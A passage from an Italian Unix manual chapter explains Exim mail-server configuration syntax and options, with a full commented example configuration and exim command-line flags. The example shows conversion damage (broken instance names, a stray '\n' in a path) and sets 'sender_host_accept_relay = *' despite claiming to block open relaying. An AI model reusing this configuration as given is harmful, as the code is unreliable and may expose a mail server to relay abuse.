Il nome può essere composto da lettere numeri e dal simbolo di sottolineatura ('**\_**'), e come accennato, la prima lettera deve essere maiuscola. Il valore che si abbina a questo nome, è tutto ciò che appare dopo il simbolo '**=**', escludendo eventuali spazi iniziali, fino alla fine della riga.

### 214.3.2.2 Assegnamento

In molti punti del file di configurazione si usano delle direttive che rappresentano in pratica l'assegnamento di un valore a una sorta di variabile. La sintassi è semplice e intuitiva.

### *nome* = *valore*

La differenza rispetto alla dichiarazione di macro sta nel fatto che i nomi utilizzati in questo caso sono prestabiliti, e non iniziano mai con una lettera maiuscola.

### 214.3.2.3 Valori booleani

Quando una variabile è fatta per definire l'attivazione o la disattivazione di qualcosa, può ricevere solo i valori *Vero* o *Falso*, espressi attraverso le solite parole chiave: '**true**' o '**yes**' rappresenta il valore *Vero*; '**false**' o '**no**' rappresenta il valore *Falso*.

In particolare, in presenza di variabili di questo tipo, è possibile fare a meno di indicare espressamente l'assegnamento, lasciando intuire il valore predefinito derivante dal nome della variabile. In generale, comunque, sarebbe bene esplicitare l'intenzione, se si vogliono utilizzare tali variabili.

### 214.3.2.4 Interi

I numeri interi possono essere annotati utilizzando diverse basi di numerazione:

- un numero che inizia con il prefisso 0x... viene inteso essere espresso in base esadecimale;
- un numero che inizia con uno zero viene inteso essere espresso in base ottale;
- un numero che inizia con una cifra diversa da zero viene inteso essere espresso in base decimale.

Tali numeri interi possono essere seguiti dalla lettera '**K**' (maiuscola) o dalla lettera '**M**', e in tali casi si intende esprimere un multiplo di 1024, o di 1024x1024 rispettivamente (kibi e mebi delle convenzioni che si usano in informatica).

### 214.3.2.5 Numeri con parte decimale

Un numero contenente una parte decimale può essere espresso solo utilizzando la numerazione a base 10 (base decimale), indicando le cifre della parte frazionaria dopo un punto. Sono consentite un massimo di tre cifre decimali dopo la parte intera.

### 214.3.2.6 Intervalli orari

Le indicazioni di valori riferiti a intervalli orari (periodi di tempo), fanno uso di una serie di suffissi che descrivono il significato del numero che li precede.

- '**s**' secondi;
- '**m**' minuti;
- '**h**' ore;
- '**d**' giorni;
- '**w**' settimane.

Per esempio, il valore '**3h45m**' rappresenta 3 ore e 45 minuti. Questo formato di rappresentazione viene usato anche nell'output.

### 214.3.2.7 Stringhe

Le stringhe possono essere rappresentate con o senza apici doppi di delimitazione. L'utilizzo o meno di tale delimitazione ha delle conseguenze diverse.

Le stringhe non delimitate sono rappresentate da tutto ciò che appare dopo il simbolo '**=**' utilizzato nell'assegnamento, letteralmente, escludendo eventuali spazi iniziali, e continuando fino alla fine della riga. Questo significa in pratica che una stringa di questo tipo non può proseguire nella riga successiva.

Si utilizzano le stringhe delimitate tutte le volte in cui occorre rappresentare qualcosa di particolare, come dei caratteri speciali, attraverso il prefisso '**\**' che assume il ruolo di carattere di escape, oppure quando è necessario proseguire la stringa nella riga successiva.

La tabella 214.1 mostra l'uso di queste sequenze di escape ottenute con la barra obliqua inversa.



### Tabella 214.1. Elenco delle sequenze di escape utilizzabili all'interno delle stringhe delimitate da apici doppi.

Inoltre, una barra obliqua inversa posta alla fine della riga, subito prima del codice di interruzione di riga, rappresenta la continuazione della stringa nella riga successiva, eliminando gli spazi iniziali aggiunti nella riga successiva.

Se si utilizza una barra obliqua inversa davanti a un carattere con il quale non forma alcuna sequenza di escape prevista, si conferma semplicemente il carattere successivo alla barra. Dal momento che all'interno delle stringhe possono essere usati altri simboli con significati speciali, si può usare la barra obliqua inversa per dare loro un significato puramente letterale.

### 214.3.2.8 Elenchi di stringhe

In situazioni determinate si può indicare un elenco di stringhe. La rappresentazione di tali elenchi avviene di fatto in una sola stringa, i cui elementi sono separati attraverso due punti verticali ('**:**'). Per esempio, '**uno:due:tre**' è un elenco composto dalle sottostringhe '**uno**', '**due**' e '**tre**'. È importante sapere subito che attorno ai due punti verticali, possono essere inseriti degli spazi, che poi vengono eliminati dalle sottostringhe; quindi, tornando all'esempio già presentato, sarebbe stata esattamente la stessa cosa scrivere '**uno: due :tre**'

A seconda delle esigenze, tali elenchi possono essere racchiusi globalmente attraverso gli apici doppi delle stringhe normali, oppure possono farne senza, con le stesse considerazioni già fatte su questo argomento.

Da quanto descritto, si intende che i due punti verticali abbiano un significato speciale, e che non possano essere usati per altri scopi, a meno che questi appaiano in coppia ('**::**'), perché in tal caso rappresentano esattamente due punti verticali testuali.

Gli elenchi di stringhe vengono usati per rappresentare vari tipi di informazioni, per i quali si distinguono una serie di particolari che possono essere molto utili per una configurazione efficace di Exim. Qui viene trascurata la descrizione di queste indicazioni, che possono essere approfondite leggendo la documentazione originale.

### 214.3.2.9 Espansione delle stringhe

All'interno delle stringhe possono essere inseriti degli elementi che vengono sostituiti in qualche modo, in base a ciò che questi rappresentano. Per identificare tali elementi si utilizza il simbolo dollaro ('**\$**') seguito da un nome, che eventualmente può anche essere racchiuso tra parentesi graffe, in caso si temano delle ambiguità.

### \$*nome\_di\_variabile* | \${*nome\_di\_variabile*}

Esistono poi una serie di operazioni che possono essere compiute attraverso l'operatore di sostituzione (il dollaro), che qui non vengono descritte.

Nel caso si debba inserire il simbolo '**\$**' in una stringa con un significato letterale, occorre indicare '**\\$**' se si tratta di una stringa non delimitata, oppure '**\\\$**' se si tratta di una stringa delimitata (incoerente, ma è così).

### 214.3.2.10 Espressioni regolari

In alcune situazioni, le stringhe possono servire a esprimere delle espressioni regolari. Tali espressioni regolari si distinguono per il fatto che iniziano con l'accento circonflesso ('**ˆ**'), e possono terminare o meno con il simbolo dollaro, che in tal caso rappresenta la fine della stringa con cui avviene il confronto.

Le regole per la realizzazione di tali espressioni regolari sono simili a quelle di Perl 5, facendo attenzione però alle barre oblique inverse, che se si trovano racchiuse tra apici doppi, devono essere raddoppiate.

# 214.3.3 Configurazione principale

La prima parte del file di configurazione, fino al primo '**end**', riguarda la definizione delle opzioni principali. Come è già stato accennato, è in questa parte che possono essere create delle macro, e la loro definizione si distingue in quanto i nomi di queste devono iniziare con una lettera maiuscola.

Questa parte della configurazione è la più semplice, perché richiede solo l'assegnamento di qualche valore a delle variabili prestabilite. L'elenco di tali variabili è molto lungo, e in ogni caso, è sufficiente definire gli assegnamenti riferiti alle opzioni che si vogliono modificare rispetto a quanto risulta predefinito.

### Alcune opzioni

exim\_user = *utente\_usato\_da\_exim*

exim\_group = *gruppo\_usato\_da\_exim*

Quando possibile, Exim funziona utilizzando i privilegi dell'utente e del gruppo specificati attraverso la definizione di queste variabili.

exim\_path = *percorso\_completo\_di\_exim*

Permette di specificare il percorso assoluto dell'eseguibile '**exim**'. Questa informazione serve quando la collocazione del programma non corrisponde all'informazione indicata in fase di compilazione. La conoscenza di tale percorso serve a Exim quando deve avviare una copia di se stesso.

host\_lookup\_nets = *indirizzo\_ip*/*n\_bit\_maschera*

Permette di definire un gruppo di indirizzi per i quali verificare sempre il nome attraverso il DNS. Generalmente, viene assegnato '**0.0.0.0/0**' che rappresenta ogni indirizzo IP possibile.

### local\_domains = *nome\_locale*[:*nome\_locale*]...

Permette di definire i nomi di dominio completo che fanno capo al sistema locale, per i quali la posta elettronica viene consegnata localmente, senza attivare una connessione SMTP. In pratica, consente di definire anche i domini virtuali che fanno capo allo stesso nodo locale.

Come si vede dalla sintassi, si tratta di un elenco di stringhe, separato attraverso due punti verticali.

Dovrebbe essere conveniente indicare sempre almeno i domini '**localhost**' e '**localhost.localdomain**', nell'ipotesi che qualcuno usi indirizzi del tipo '**tizio@localhost**', per quanto ciò possa essere assurdo.

### $local\_domains\_include\_host = {true} | false$

Attivando questa opzione ('**true**'), si fa in modo che il nome del nodo locale ottenuto dal sistema operativo, venga incluso automaticamente nell'elenco di domini locali ('**local\_domains**').

log\_level = *n\_livello*

Permette di definire il livello di dettaglio per le informazioni memorizzate nei file delle registrazioni. Il valore zero corrisponde al minimo; valori superiori aumentano le informazioni (sei dovrebbe essere il valore che genera la massima quantità di notizie). Se questa opzione non viene dichiarata, il livello predefinito è cinque.

message\_size\_limit = *dimensione*

Permette di fissare un tetto massimo alla dimensione dei messaggi in transito. Qui si usano normalmente i moltiplicatori '**K**' o '**M**'.

never\_users = *utente*[:*utente*]...

Permette di escludere il recapito di messaggi a utenti determinati, a meno che sia stato specificato un alias adatto nel file '/etc/aliases'. In pratica, serve per indicare l'elenco degli utenti di sistema, a cominciare da '**root**', che non possono o non dovrebbero ricevere posta.

primary\_host\_name = *nome\_canonico*

Permette di definire esplicitamente il nome canonico primario del nodo locale. Se non viene specificata questa opzione, tale nome viene ottenuto dal sistema operativo, attraverso la funzione '**uname()**'.

 $relay_domains\_include\_local\_mx = \{true| false\}$ 

Attivando l'opzione, si fa in modo di consentire il relay verso i domini che, secondo il DNS, dovrebbero essere serviti dal nodo locale. In pratica, si fa in modo di seguire la configurazione definita attraverso il DNS, con i record '**MX**', con cui si stabilisce che tale servente SMTP si deve occupare della consegna presso quei domini, accettando messaggi provenienti da qualunque dominio esterno.

sender\_host\_accept\_relay = *modello\_domini*[:*modello\_domini*]...

Permette di definire verso quali domini è consentito il relay in uscita, ovvero, verso cui è consentito inviare messaggi. Se si vuole permettere la trasmissione di posta elettronica verso qualunque indirizzo, è necessario assegnare un asterisco, che si traduce in qualunque dominio.

spool\_directory = *directory*

Definisce il percorso della directory usata come coda dei messaggi da Exim. Generalmente potrebbe trattarsi di '/var/spool/exim/', che poi si articola ulteriormente.

$$
\mathtt{trusted\_users}\ =\ \mathit{utente\_fidato} \Big[: \mathit{utente\_fidato} \Big] ...
$$

trusted\_groups = *gruppo\_fidato*[:*gruppo\_fidato*]...

Definisce quali processi possono passare messaggi a Exim, specificando il mittente attraverso l'opzione '**-f**' della riga di comando. Tali processi sono accettati in quanto avviati con i privilegi dell'utente o del gruppo indicati. Se non viene specificata alcuna di queste due opzioni, ciò può essere fatto solo da un processo con i privilegi dell'utente '**root**'.

Solitamente si definisce in questo modo l'utente '**exim**' (senza indicare alcun gruppo); potrebbe essere conveniente aggiungere altri utenti nel caso si vogliano gestire delle liste (*mailing-list*) con caratteristiche particolari.

### 214.3.4 Configurazione dei driver

La seconda, la terza e la quarta parte del file di configurazione sono dedicate alla definizione delle istanze dei driver di trasporto, di direzione (*director*), e di instradamento.

In queste parti, le direttive del file di configurazione sono suddivise a gruppetti, ognuno riferito alla definizione di un'istanza particolare. In pratica, appare la dichiarazione del nome dell'istanza che termina con due punti verticali, seguita da una riga contenente la dichiarazione del driver di riferimento, e da una serie di altre righe opzionali, contenenti le impostazioni che gli si devono applicare (quando quelle predefinite non vanno bene).

```
nome_di_istanza_del_driver:
```

```
driver = nome_del_driver
[direttiva_di_opzione]
[direttiva_di_opzione]
...
```
Le opzioni che possono essere indicate, si distinguono in generiche e private. Le opzioni generiche possono essere utilizzate con tutti i driver di uno stesso tipo (trasporto, direzione, instradamento), mentre quelle private si riferiscono solo a driver particolari. La direttiva che definisce il driver è un'opzione generica, che deve essere posta all'inizio, come mostra lo schema sintattico.

In passato, nelle prime versioni di Exim, era necessario separare le opzioni con una virgola, mettendo prima le opzioni generiche e dopo quelle specifiche; inoltre, il passaggio da opzioni generiche a opzioni specifiche doveva essere segnalato con un punto e virgola. Attualmente, queste restrizioni non esistono più, e non è richiesta l'indicazione di virgole o punti e virgola. Questa informazione viene riportata a spiegazione del motivo per il quale diversi esempi di configurazione in circolazione hanno ancora queste virgole e questi punti e virgola, qua e la, senza un motivo apparente.

A titolo di esempio vengono mostrate e descritte un paio di dichiarazioni significative, che appaiono anche nell'esempio completo mostrato più avanti.

```
local_delivery:
  driver = appendfile
  file = /var/mail/\n${local-part}
```
Nella configurazione del trasporto, definisce l'istanza '**local\_delivery**' del driver '**appendfile**'. Dal nome si intende che si tratta del trasporto che si deve occupare di consegnare localmente la posta elettronica.

Attraverso il driver '**appendfile**' si ottiene di aggiungere i messaggi a un file già esistente, specificato attraverso l'opzione '**file**': in questo caso si tratta di '**/var/mail/\$**{**local\_part**}', che in pratica si espande in un file denominato come l'utente che deve riceverlo, collocato nella directory '/var/mail/'.<sup>2</sup>

```
localuser:
  driver = localuser
  transport = local_delivery
```
Questo esempio fa riferimento alla configurazione del sistema di direzione; il nome dell'istanza è lo stesso di quello del driver, ma si tratta di cose differenti. Si può osservare la dichiarazione del trasporto utilizzato: '**local\_delivery**', cioè il tipo di trasporto (l'istanza) già vista nell'esempio precedente.

### 214.3.5 Configurazione dei tentativi ripetuti

La penultima parte del file di configurazione, serve a definire il modo in cui scandire la ripetizione dei tentativi di invio (o di consegna) della posta. Ciò permette di distinguere il comportamento in base al dominio di destinazione e al tipo di errore che ha impedito la consegna del messaggio. Generalmente si trova già un esempio generico sufficiente.

Gli intervalli con cui vengono ripetuti i tentativi, devono tenere conto della frequenza con cui viene riavviato il processo di scansione della coda. Per esempio, se viene avviato '**exim**' con l'opzione '**-q30m**', che, come verrà descritto, richiede il controllo della coda ogni 30 minuti, è poco sensato specificare nella configurazione intervalli inferiori, perché non potrebbero essere rispettati.

<sup>2</sup>La directory in questione deve avere i permessi 1777, altrimenti non può funzionare il sistema di blocco dei file (*lock*), e in pratica i messaggi non vengono recapitati.

### 214.3.6 Configurazione della riscrittura degli indirizzi

L'ultima parte della configurazione è generalmente assente, o senza direttive. Serve a definire delle regole di alterazione sistematica degli indirizzi.

Per comprendere il problema viene descritto un caso pratico che potrebbe interessare. Quando si passa da Sendmail a Exim, potrebbe sentirsi la necessità di fare in modo che gli indirizzi *nome*+*qualcosa*@*dominio* , vengano consegnati a *nome*@*dominio*. Alcuni utenti potrebbero utilizzare questo trucco (comune per Sendmail) per distinguere la fonte da cui lo scrivente può avere tratto il loro indirizzo, e avere implicitamente un'idea del contesto per il quale viene inviato ogni messaggio.

Exim ha dei meccanismi più potenti, ma quando si passa da Sendmail a Exim, gli utenti potrebbero desiderare di mantenere le vecchie convenzioni. La direttiva seguente dovrebbe risolvere il problema.

 $^{\circ}$ (..\*?)\+(.\*)@(..\*)\$ \$1@\$3 T

Come si vede, attraverso un'espressione regolare vengono estratti gli elementi che contano dall'indirizzo, che poi viene ricostruito senza la parte superflua che ne impedirebbe il recapito.

### 214.3.7 Configurazione generica

Lo scopo dell'esempio di configurazione che viene allegato è quello di impedire il relay generalizzato. In pratica, è necessario attivare un DNS con il record '**MX**', e se il servente SMTP locale è quello indicato in questo record '**MX**', allora è consentita la ricezione di messaggi destinati a utenti collocati nel gruppo di nodi di competenza, secondo quanto stabilito dal DNS. L'invio dei messaggi provenienti dall'interno del gruppo di nodi stabilito in questo modo, è consentito per qualunque destinazione.

```
########################################################################
# CONFIGURAZIONE PRINCIPALE #
########################################################################
#-----------------------------------------------------------------------
# Definisce il tempo massimo di attesa per accettare un messaggio che
# non provenga dal protocollo SMTP. Si tratta in pratica del tempo
# massimo concesso per i messaggi che provengono dallo standard input.
# Il valore predefinito è 0, corrispondente a un tempo infinito.
#-----------------------------------------------------------------------
accept_timeout = 15m
#-----------------------------------------------------------------------
# Se la coda non è controllata regolarmente, assicura che sia tentata
# una nuova consegna dei messaggi congelati (frozen).
#-----------------------------------------------------------------------
auto_thaw = 1d
#-----------------------------------------------------------------------
# Previene la corruzione dei file assicurando che ci sia abbastanza
# spazio nell'unità utilizzata per la coda dei messaggi.
# Questo valore deve essere un po' superiore alla dimensione massima
# consentita per i messaggi.
#-----------------------------------------------------------------------
check_spool_space = 5M
#-----------------------------------------------------------------------
# Previene il sovraccarico del sistema, definendo un limite massimo
# al carico medio, durante il quale viene rifiutata la consegna
# dei messaggi.
#-----------------------------------------------------------------------
# deliver_load_max = 6
#-----------------------------------------------------------------------
# Quando possibile, i processi avviati da Exim hanno solo i privilegi
# dell'utente e del gruppo indicato.
#-----------------------------------------------------------------------
exim_user = exim
exim_group = mail
```

```
#-----------------------------------------------------------------------
# La direttiva seguente fa in modo che Exim traduca tutti i numeri IP
# delle chiamate in ingresso in nomi, utilizzando il DNS.
# Ciò permette di ottenere il nome vero di ogni host mittente.
#-----------------------------------------------------------------------
host_lookup_nets = 0.0.0.0/0
#-----------------------------------------------------------------------
# Permette di evitare che vengano congelati i messaggi contenenti
# un errore nell'indirizzo.
#-----------------------------------------------------------------------
ignore_errmsg_errors = true
#-----------------------------------------------------------------------
# Permette di specificare esplicitamente il dominio o i domini locali.
#-----------------------------------------------------------------------
local_domains = "localhost:localhost.localdomain"
#-----------------------------------------------------------------------
# Permette di includere automaticamente il nome dell'host nell'elenco
# di local_domains, come definito con la direttiva primary_hostname,
# oppure, in sua mancanza attraverso una chiamata alla funzione uname().
#-----------------------------------------------------------------------
local_domains_include_host = true
#-----------------------------------------------------------------------
# Permette di registrare i destinatari a cui viene rifiutato
# l'invio del messaggio, per un qualunque motivo di politica
# amministrativa.
#-----------------------------------------------------------------------
log_refused_recipients = true
#-----------------------------------------------------------------------
# Permette di registrare tutte le modifiche apportate ai messaggi.
#-----------------------------------------------------------------------
log_rewrites = true
#-----------------------------------------------------------------------
# Permette di annotare il risultato finale di una connessione SMTP.
#-----------------------------------------------------------------------
log_smtp_confirmation = true
#-----------------------------------------------------------------------
# Permette di definire il limite massimo della dimensione dei messaggi
# in transito.
#-----------------------------------------------------------------------
message_size_limit = 4M
#-----------------------------------------------------------------------
# Permette di specificare un elenco di utenti che non possono essere
# usati per la consegna locale dei messaggi.
# Tali utenti possono comunque essere ridiretti attraverso il
# file /etc/aliases.
#-----------------------------------------------------------------------
never_users = "root:bin:daemon:adm:lp:sync:shutdown:halt:mail:news:\
               uucp:operator:games:gopher:ftp:nobody:exim"
#-----------------------------------------------------------------------
# Permette di definire il nome canonico dell'host locale.
# Se non viene utilizzata questa direttiva, si utilizza la funzione
# uname() per ottenere tale nome.
#-----------------------------------------------------------------------
# primary_hostname =
#-----------------------------------------------------------------------
```

```
# Previene il sovraccarico del sistema, definendo un limite massimo
# al carico medio, durante il quale la consegna dei messaggi viene
# ritardata.
#-----------------------------------------------------------------------
queue_only_load = 4
#-----------------------------------------------------------------------
# Consente il relay in ingresso, verso i domini di competenza, secondo
# quanto stabilito dal DNS attraverso i record MX.
# In pratica, se l'host locale è indicato in un record MX, questo
# diviene automaticamente il relay per tutte le destinazioni
# previste attraverso il DNS.
#-----------------------------------------------------------------------
relay_domains_include_local_mx = true
#-----------------------------------------------------------------------
# Permette di stabilire il limite massimo della dimensione dei messaggi
# che «rimbalzano» al mittente. Se tali messaggi dovessero essere di
# dimensione maggiore, verrebbero troncati.
#-----------------------------------------------------------------------
return_size_limit = 20K
#-----------------------------------------------------------------------
# Permette si stabilire a quali host possono essere inviati i messaggi
# in uscita.
# Utilizzando l'asterisco, si consente l'invio di messaggi a qualunque
# destinazione.
#-----------------------------------------------------------------------
sender_host_accept_relay = *
#-----------------------------------------------------------------------
# Definisce la directory usata da Exim per la gestione delle code.
#-----------------------------------------------------------------------
spool_directory = /var/spool/exim
#-----------------------------------------------------------------------
# Permette di eliminare automaticamente le parentesi angolari eccessive,
# utilizzate eventualmente per circoscrivere un indirizzo e-mail.
# In pratica, <<xxx@a.b.c.d>> viene trasformato in <xxx@a.b.c.d>.
#-----------------------------------------------------------------------
strip_excess_angle_brackets = true
#-----------------------------------------------------------------------
# Permette di eliminare automaticamente un punto finale aggiunto
# (erroneamente) a un indirizzo e-mail.
#-----------------------------------------------------------------------
strip_trailing_dot = true
#-----------------------------------------------------------------------
# Se è stato stabilito di fare funzionare Exim con il suo proprio
# UID (e non root), solitamente «exim», conviene definire tale utente
# come trusted_users.
#-----------------------------------------------------------------------
trusted_users = exim
end
########################################################################
# CONFIGURAZIONE DEL TRASPORTO #
########################################################################
#-----------------------------------------------------------------------
# Viene definito il trasporto per la consegna locale dei messaggi.
# In modo predefinito, il processo relativo funziona con i privilegi
# (UID e GID) dell'utente locale destinatario. Per questo, se la
```

```
# directory di destinazione del messaggio fosse comune a tutti
# gli utenti, questa dovrebbe avere i permessi 1777.
#-----------------------------------------------------------------------
local delivery:
 driver = appendfile
  file = /var/mail/${local_part}
# group = mail
# mode = 0660
#-----------------------------------------------------------------------
# Viene definito il trasporto per la gestione delle pipeline generate
# attraverso gli alias (il file /etc/aliases o .forward).
# Se la pipeline genera qualcosa attraverso lo standard output, questo
# viene restituito al mittente, in qualità di errore.
#-----------------------------------------------------------------------
address_pipe:
 driver = pipe
 return_output
#-----------------------------------------------------------------------
# Viene definito il trasporto per la gestione dei file generati
# attraverso gli alias e i forward personali (il file /etc/aliases e
# i file .forward).
#-----------------------------------------------------------------------
address_file:
 driver = appendfile
#-----------------------------------------------------------------------
# Viene definito il trasporto per la gestione dei file generati
# attraverso gli alias e i forward personali (/etc/aliases e .forward),
# quando i percorsi terminano con la barra obliqua (/). In tal caso,
# questi percorsi vengono trattati come directory, e i messaggi vengono
# memorizzati su file distinti.
#-----------------------------------------------------------------------
address directory:
 driver = appendfile
 no_from_hack
 prefix = ""
 suffix = ""
# maildir_format
#-----------------------------------------------------------------------
# Viene definito il trasporto per la gestione delle risposte automatiche
# generate da opzioni di filtro...
#-----------------------------------------------------------------------
address_reply:
 driver = autoreply
#-----------------------------------------------------------------------
# Viene definito il trasporto per la gestione della consegna di messaggi
# attraverso connessioni SMTP.
#-----------------------------------------------------------------------
remote_smtp:
 driver = smtp
 command_timeout = 1m
 connect_timeout = 10s
end
########################################################################
# CONFIGURAZIONE DEL SISTEMA DI CONSEGNA LOCALE: «DIRECTOR» #
########################################################################
#-----------------------------------------------------------------------
# Viene definito il director per la gestione degli alias del file
```

```
# /etc/aliases.
# In particolare, se si vogliono usare le pipeline, è necessario
# definire l'utente e il gruppo proprietari del processo che verrà
# avviato in conseguenza della prosecuzione (forward) di un messaggio a
# tali forme di destinatari.
#-----------------------------------------------------------------------
system_aliases:
 driver = aliasfile
 file = /etc/aliases
  search_type = lsearch
# user = exim
# group = mail
#-----------------------------------------------------------------------
# Viene definito il director per la gestione della ridirezione dei
# messaggi attraverso i file .forward personali di ogni utente.
#-----------------------------------------------------------------------
userforward:
 driver = forwardfile
 file = .forward
 no_verify
 check_ancestor
 filter
#-----------------------------------------------------------------------
# Viene definito il director per la gestione delle caselle personali
# degli utenti.
#-----------------------------------------------------------------------
localuser:
 driver = localuser
  transport = local_delivery
end
########################################################################
# CONFIGURAZIONE DEGLI INSTRADAMENTI #
########################################################################
#-----------------------------------------------------------------------
# Viene definito l'instradamento verso host remoti attraverso il
# protocollo SMTP, utilizzando nomi di dominio normali.
#-----------------------------------------------------------------------
lookuphost:
 driver = lookuphost
  transport = remote_smtp
#-----------------------------------------------------------------------
# Viene definito l'instradamento verso host remoti attraverso il
# protocollo SMTP, utilizzando indirizzi IP numerici.
#-----------------------------------------------------------------------
literal:
 driver = ipliteral
 transport = remote_smtp
end
########################################################################
# CONFIGURAZIONE DEI TENTATIVI RIPETUTI
########################################################################
#-----------------------------------------------------------------------
# Quella seguente è la regola standard di ripetizione dei tentativi
# di invio di un messaggio, a seguito di un errore.
# Inizialmente, per 2 ore, i tentativi vengono ripetuti ogni 15 minuti;
# successivamente, per 16 ore, i tentativi vengono ripetuti a intervalli
```
# crescenti, a iniziare dopo 2 ore, crescendo con un fattore di 1,5; # infine, per un massimo di 4 giorni, vengono ripetuti i tentativi # ogni otto ore. #----------------------------------------------------------------------- # Dominio Errore Ripetizione dei tentativi # ------- ------ ------------------------- F,2h,15m; G,16h,2h,1.5; F,4d,8h end ######################################################################## # CONFIGURAZIONE DELLA RISCRITTURA DEGLI INDIRIZZI # ######################################################################## #----------------------------------------------------------------------- # L'esempio seguente, che appare commentato, permette di trasformare # l'indirizzo di destinazione di ogni messaggio, in modo da non # tenere in considerazione il segno «+». # Per esempio, tizio+archivio@mio.dominio viene consegnato a # tizio@mio.dominio. # Ciò può essere utile se si vuole in qualche modo consentire agli # utenti l'uso del simbolo «+» per contestualizzare l'indirizzo # e-mail, come si può fare con Sendmail. #----------------------------------------------------------------------- # ˆ(..\*?)\+(.\*)@(..\*)\$ \$1@\$3 T

end

########################################################################

# 214.4 Avvio di Exim

L'avvio di Exim, allo scopo di attivare il servizio SMTP, avviene di solito attraverso la procedura di inizializzazione del sistema, come processo indipendente da '**inetd**', anche se quest'ultima possibilità è comunque consentita. Ma Exim può essere avviato anche per altri motivi, in particolare per ricevere un messaggio dallo standard input, da recapitare in qualche modo, oppure per ripassare i messaggi rimasti in coda, per ritentare il loro invio.

A seconda dello scopo per il quale viene avviato l'eseguibile '**exim**', possono essere richiesti dei privilegi particolari. Per la precisione, si distingue tra utenti comuni e amministratori. L'amministratore è l'utente '**root**', l'utente abbinato a Exim (normalmente '**exim**'), e gli utenti definiti attraverso l'opzione '**trusted\_users**'.

Uno dei motivi per cui può essere più conveniente avviare il servizio SMTP di Exim, in modo indipendente da '**inetd**', è il fatto di poter affidare al demone Exim, così avviato, anche il compito di provvedere alla gestione dei messaggi in coda in modo automatico. Se si utilizza il controllo di '**inetd**', occorre affidare il lavoro di gestione della coda a un altro processo.

Quando si usa Exim come demone, cioè in modo autonomo da '**inetd**', si usa l'opzione '**-bd**', seguita quasi sempre da '**-q***tempo*', che serve a specificare l'intervallo di scansione della coda di messaggi in attesa.

Se si vuole gestire il servizio SMTP attraverso il controllo di '**inetd**', occorre specificare l'opzione '**-bs**' e si deve dichiarare una riga simile a quella seguente nel file '/etc/inetd.conf'.

smtp stream tcp nowait root /usr/sbin/in.smtpd in.smtpd -bs

In particolare, '/usr/sbin/in.smtpd' deve essere un collegamento all'eseguibile '**exim**' reale.

### 214.4.1 # exim

exim [*opzioni*]

'**exim**' è l'eseguibile che svolge tutto il lavoro dell'applicativo Exim (a parte qualche script, i collegamenti e alcuni programmi di contorno per la gestione dei file DBM). A seconda delle opzioni utilizzate può funzionare come demone, come programma dipendente da '**inetd**', può ricevere messaggi attraverso lo standard input, e può scandire la coda in attesa.

Di seguito vengono elencate solo alcune opzioni assolutamente indispensabili, che servono a rendere l'idea delle funzioni di questo eseguibile.

Alcune opzioni

-bd

Avvia '**exim**' come demone in attesa di connessioni SMTP. '**exim**' può essere avviato in questo modo solo da un amministratore, e di solito avviene per mezzo della procedura di inizializzazione del sistema. Quando '**exim**' viene avviato con questa opzione, ma in modo manuale, può essere conveniente aggiungere l'uso delle opzioni diagnostiche '**-d**' o '**-dm**'.

-bs

Avvia '**exim**' in modo che questo si metta in attesa di ricevere messaggi dallo standard input, rispondendo poi a questi attraverso lo standard output. Questa opzione viene usata normalmente per gestire l'avvio di '**exim**' attraverso '**inetd**'.

-bp

Questa opzione permette di visualizzare l'elenco dei messaggi rimasti in coda per qualche motivo. Il funzionamento non è perfettamente identico a Sendmail, in quanto ci sono circostanze in cui, per qualche motivo, i messaggi in coda non vengono visualizzati.

-bt [*indirizzo*]

Avvia '**exim**' in una modalità di verifica degli indirizzi. Se viene indicato un indirizzo come argomento dell'opzione, si ottengono le informazioni essenziali sulla consegna verso tale destinazione. Ciò permette di verificare la correttezza della configurazione, dal momento che si ottiene anche l'indicazione del tipo di direzione e di trasporto utilizzati.

Se non viene specificato l'indirizzo nella riga di comando, '**exim**' funziona in modo interattivo, proponendo un invito (il simbolo '**>**') per l'inserimento di ogni indirizzo da verificare (per terminare si può utilizzare la combinazione [ *Ctrl+c* ]).

-d[*n\_livello*]

Permette di avviare '**exim**' in modo diagnostico, allo scopo di visualizzare informazioni attraverso lo standard error. Dopo la lettera dell'opzione, può essere aggiunto un numero che serve a rappresentare l'entità di informazioni desiderate: uno rappresenta un livello minimo, che viene utilizzato se non si specifica alcun numero, mentre un valore più grande rappresenta più informazioni.

-dm

Permette di ottenere informazioni diagnostiche riferite all'allocazione e alla deallocazione di memoria.

 $-q$ 

L'opzione '**-q**' può avere un argomento, ma se usata da sola, fa in modo che '**exim**' esegua una scansione (una soltanto) dei messaggi in coda, tentando di consegnare ogni messaggio trovato al suo interno. La scansione non segue un ordine preciso, e alla sua conclusione, '**exim**' termina di funzionare. Questa opzione può essere usata solo da un amministratore.

-q*tempo*

L'opzione '**-q**', seguita dall'indicazione di una durata temporale, fa in modo che '**exim**' esegua una scansione della coda in modo ripetitivo, a intervalli della durata specificata dall'argomento. In questo modo, '**exim**' deve continuare a funzionare a tempo indeterminato.

Questa opzione, con argomento, viene usata preferibilmente per l'avvio di '**exim**' come demone, in modo tale che possa prendersi cura sia del servizio SMTP che della verifica della coda.

L'intervallo specificato in questo modo, determina in pratica il tempo minimo che può essere indicato nella configurazione dei tentativi ripetuti.

 $-v$ 

È sinonimo di '**-d1**' (diagnosi di livello minimo).

### 214.4.2 Collegamento a exim

Come accade spesso nei sistemi Unix, l'eseguibile '**exim**' può essere avviato utilizzando nomi diversi che definiscono implicitamente l'uso di opzioni determinate, che potrebbero essere difficili da ricordare. Non sempre i pacchetti di Exim includono tutti i collegamenti possibili che potrebbero essere utili. Vale quindi la pena di riassumere quelli più comuni, che potrebbero essere realizzati utilmente se mancano nel proprio pacchetto.

• '/usr/lib/sendmail', '/usr/sbin/sendmail'

Questi due collegamenti sono praticamente indispensabili se si vogliono utilizzare gli MUA comuni, cioè i programmi come Mailx ('**mail**'), che per l'invio dei messaggi si avvalgono proprio dell'eseguibile '**sendmail**'. Exim riconosce molte delle opzioni di Sendmail, e in tal modo è possibile usare tali collegamenti.

